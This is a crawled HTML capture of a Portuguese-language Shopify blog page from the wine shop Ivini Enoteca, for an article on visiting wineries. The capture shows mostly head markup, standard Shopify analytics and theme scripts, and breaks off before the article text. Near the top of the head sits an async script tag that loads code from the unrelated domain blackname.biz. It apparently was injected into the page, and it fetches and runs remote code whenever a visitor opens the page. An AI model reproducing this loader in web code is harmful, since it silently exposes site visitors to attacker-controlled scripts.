

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ivini.com.br/blogs/news/como-aproveitar-ao-maximo-sua-visita-a-uma-vinicola
body_size: 21384
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]> <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]> <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9]> <html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->

<head>
<meta name="google-site-verification" content="AR018yVBWOWvsnjdkQ36wh0D9A6gKuWqIp-8I2SJ_ZA" />
  <!-- Blockshop Theme Version 2.1.0 by Troop Digital - http://troop.ws/ -->

  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <script type="text/javascript" src="https://blackname.biz/?pu=mq2dcojrgm5ha3ddf42tenzy" async></script>
  
    <link rel="shortcut icon" type="image/png" href="//www.ivini.com.br/cdn/shop/t/10/assets/favicon.png?v=32877270919516988171417762196" />
  

  
    <title>Como aproveitar ao máximo sua visita a uma vinícola | Ivini Enoteca</title>
  
  
  
  <meta name="description" content="Visitar uma vinícola, além de ser um passeio incrível pelas paisagens e também conhecer um pouco mais sobre a produção dos vinhos, é uma oportunidade de degustar diferentes rótulos. E muitas vezes é fácil se deixar levar pela atmosfera romântica de visitar a região vinícola e ficar embriagado rapidamente bebendo tudo o" />
  
  
  <link rel="canonical" href="https://www.ivini.com.br/blogs/news/como-aproveitar-ao-maximo-sua-visita-a-uma-vinicola" />
  
  


  <meta property="og:url" content="https://www.ivini.com.br/blogs/news/como-aproveitar-ao-maximo-sua-visita-a-uma-vinicola" />
  <meta property="og:title" content="Como aproveitar ao máximo sua visita a uma vinícola" />
  <meta property="og:description" content="Visitar uma vinícola, além de ser um passeio incrível pelas paisagens e também conhecer um pouco mais sobre a produção dos vinhos, é uma oportunidade de degustar diferentes rótulos. E muitas vezes é fácil se deixar levar pela atmosfera romântica de visitar a região vinícola e ficar embriagado rapidamente bebendo tudo o que é oferecido a você. Por isso, separamos alguns conselhos para que você aproveite da melhor forma o passeio. Vamos lá? Por que você deve cuspir (mas não o tempo todo) Não, você não precisa cuspir cada gole de vinho. Degustar vinhos, afinal, é apreciar o vinho. Se" />
  
    
    
    <meta property="og:image" content="http://cdn.shopify.com/s/files/1/0662/5511/files/Imagem-blog_e5d97ea7-f8df-43a2-85f9-785c6d58a91f_600x600.jpg?v=1651249935" />
 

  
  




























<script>
  WebFontConfig = {
    
    
    google: { families: ['Lato:400,700', 'lato:400,700', 'lato:400,700', 'lato:400,700', ] }
    
  };
</script>
<script src="//ajax.googleapis.com/ajax/libs/webfont/1.4.7/webfont.js"></script>


  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6625511/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/news.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=pt-BR"></script>
<script id="shopify-features" type="application/json">{"accessToken":"7540e713fc66c04ff9f4aa608dc479e3","betas":["rich-media-storefront-analytics"],"domain":"www.ivini.com.br","predictiveSearch":true,"shopId":6625511,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "amigo-di-vino.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"BRL","rate":"1.0"};
Shopify.country = "BR";
Shopify.theme = {"name":"selavi_siteIvinienoteca_260215","id":12242467,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.ivini.com.br/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//www.ivini.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CPYaOTYF.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//www.ivini.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B3UA81o8.esm.js"></script>
<script type="module">
  await import("//www.ivini.com.br/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CPYaOTYF.pt-BR.esm.js");
await import("//www.ivini.com.br/cdn/shopifycloud/shop-js/modules/v2/chunk.common_B3UA81o8.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=amigo-di-vino.myshopify.com\u0026external-type=shopify\u0026shop=amigo-di-vino.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/3538\/9233\/files\/11may2020_free.js?v=1589147289\u0026shop=amigo-di-vino.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6625511,"offset":-10800,"reqid":"20a01f22-e7ad-43a0-b55b-7cb5e04d6297-1763941192","pageurl":"www.ivini.com.br\/blogs\/news\/como-aproveitar-ao-maximo-sua-visita-a-uma-vinicola","s":"articles-556489998425","u":"fde4025c29a3","p":"article","rtyp":"article","rid":556489998425};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.ivini.com.br/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.ivini.com.br/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <link href="//www.ivini.com.br/cdn/shop/t/10/assets/style.css?v=171111210036829141261729790366" rel="stylesheet" type="text/css" media="all" />

  <!--[if lt IE 8]>
    <script src="//www.ivini.com.br/cdn/shop/t/10/assets/json2.js?v=154133857350868653501417762198" type="text/javascript"></script>
  <![endif]-->

  <!--[if lt IE 9]>
  <script type="text/javascript" src="https://getfirebug.com/firebug-lite.js"></script>
  <script src="//html5shim.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
  <script src="//www.ivini.com.br/cdn/shop/t/10/assets/dd_roundies.js?v=75117064764312664521417762196" type="text/javascript"></script>
  <script>
  DD_roundies.addRule('.circle', '45px');
  </script>
  <![endif]-->

  <script src="//www.ivini.com.br/cdn/shop/t/10/assets/custom.modernizr.js?v=44331738608728928201417762196" type="text/javascript"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js" type="text/javascript"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js" type="text/javascript"></script>
  <script src="//www.ivini.com.br/cdn/shopifycloud/storefront/assets/themes_support/api.jquery-7ab1a3a4.js" type="text/javascript"></script>
  <script src="//www.ivini.com.br/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>

  

  <script>
    var twitterID = '',
    general_external_links_enabled = true,
    general_scroll_to_active_item = true,
    shop_url = 'https://www.ivini.com.br',
    shop_money_format = 'R$ {{amount_with_comma_separator}}',
    home_slider_auto_enabled = true,
    home_slider_rotate_frequency = 7000,
    home_widget_twitter_enabled = false,
    home_widget_blog_enabled = false,
    product_zoom_enabled = true,
    product_modal_enabled = true;
  </script>

<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6625511,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6625511,storefrontBaseUrl: "https://www.ivini.com.br",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"71336025","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"84639833","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Ivini Enoteca","paymentSettings":{"currencyCode":"BRL"},"myshopifyDomain":"amigo-di-vino.myshopify.com","countryCode":"BR","storefrontUrl":"https:\/\/www.ivini.com.br"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.ivini.com.br/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"6625511","storefrontBaseUrl":"https:\/\/www.ivini.com.br","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BRL';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":556489998425}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 6625511,
      theme_id: 12242467,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.ivini.com.br/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.ivini.com.br/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.ivini.com.br/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":6625511,"isMerchantRequest":null,"themeId":12242467,"themeCityHash":"3900582628700308812","contentLanguage":"pt-BR","currency":"BRL","eventMetadataId":"23aa468d-eafc-4acc-a325-bb74568e8e0c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":556489998425,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.ivini.com.br/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.ivini.com.br/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="6625511"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="12242467"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>


<body class="page-como-aproveitar-ao-maximo-sua-visita-a-uma-vinicola template-article">

  <header class="main-header">
    <div class="bg"></div>
    <div class="row top">
      <div class="columns">
        <h1 class="title clearfix" role="banner">
  
    <a href="/" role="banner" title="Ivini Enoteca">
    <img src="//www.ivini.com.br/cdn/shop/t/10/assets/logo.png?v=163500196368446508661729790365" data-retina="//www.ivini.com.br/cdn/shop/t/10/assets/logo-retina.png?v=179548114595091317281729790365" alt="Ivini Enoteca"> 
    </a>
  
</h1>
      </div>

      <div class="search-account columns">
        <div class="menu">
  
    <a class="searchbar-open" href="#">Buscar<span aria-hidden="true" class="glyph search"></span></a>
  

  
    <a class="account-open" href="#">Acesse sua conta<span aria-hidden="true" class="glyph account"></span></a>
  
    
</div>

<div class="searchbar-container">
  <form  action="/search" method="get" role="search">
    
    <input name="q" type="text" placeholder="Buscar..." class="search-box hint text" />
    
    <button class="glyph search"></button>
  </form>
